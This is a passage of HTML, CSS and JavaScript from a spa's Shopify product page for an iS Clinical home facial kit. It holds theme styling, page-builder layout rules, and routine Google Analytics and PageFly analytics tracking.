	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--26575558967626__product-recommendations {
      --section-products-per-row: 4;
    }
  }
</style>

<product-recommendations section-id="template--26575558967626__product-recommendations" intent="related" product-id="5546706469019" recommendations-count="8" class="section "></product-recommendations>

</div><div id="shopify-section-template--26575558967626__pagefly_section_TtdY88" class="shopify-section">

  <!-- PageFlyGlobalSection -->
  
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-J9SPQMSV1T"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-J9SPQMSV1T', { groups: 'pagefly' });
    window.pfPageInfo = Object.assign(window.pfPageInfo || {});

    document.addEventListener("PageFlyHelperContentLoaded", () => {
      
    let pageId = window.__pagefly_setting__?.pageId;
    let pageTitle = window.__pagefly_setting__?.pageTitle;
    let pageType = window.__pagefly_setting__?.pageType;

    if(window.__pagefly_page_setting__) {
      pageId = window.__pagefly_page_setting__.pageId;
      pageTitle = window.__pagefly_page_setting__.pageTitle;
      pageType = window.__pagefly_page_setting__.pageType;
    }
  

      window.pfPageInfo = Object.assign(window.pfPageInfo || {}, {
        pf_page_id: pageId,
        pf_page_name: pageTitle,
        pf_page_type: pageType,
        pf_page_subject_id: '',
        
          
    
    
    
    
  
          pf_product_name: 'iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)',
          pf_product_id: '5546706469019',
          pf_product_page_image: '//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677_small.jpg?v=1748537076',
        
        
      });
      setTimeout(function() {
        gtag('event', 'pf_view_page', Object.assign({
          pf_view_page: 1,
          send_to: 'pagefly',
          pf_event: 'view_page'
        }, window.pfPageInfo))
      }, 500);

      
        setTimeout(() => {
          gtag('event', 'pf_view_product', Object.assign(
            {
              send_to: 'pagefly',
              pf_view_product: 1,
              pf_event: 'view_product',
            },
              window.pfPageInfo)
            )
        }, 500)
      

    window.__pagefly_analytics_settings__={
      acceptNewTracking: true,
      enableTrackingRevenue: true,
      sessionTimeout: 30,
      timezoneOffset: 0
    };
    if(typeof analyticsSrc === 'undefined'){
      let analyticsSrc = "https://cdn.pagefly.io/pagefly/core/analytics.js";
      const scriptPFAnalytic = document.createElement('script');
      scriptPFAnalytic.src = analyticsSrc;
      scriptPFAnalytic.async = true;
      scriptPFAnalytic.defer = false;
      scriptPFAnalytic.onload = () => {
        console.log("load analytics new version successfully")
      };
      scriptPFAnalytic.onerror = () => {
        console.log("load analytics new version unsuccessfully")
      };
      document.body.appendChild(scriptPFAnalytic);
    }
  }, { once: true });
  </script>
  
  <script>
    window.addEventListener('load', () => {
      // fallback for gtag when not initialized
      if(typeof window.gtag !== 'function') {
        window.gtag = (str1, str2, obj) => {
        }
      }
    }) 
  </script>
  
  <!-- PageFly begins loading custom fonts -->
    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes 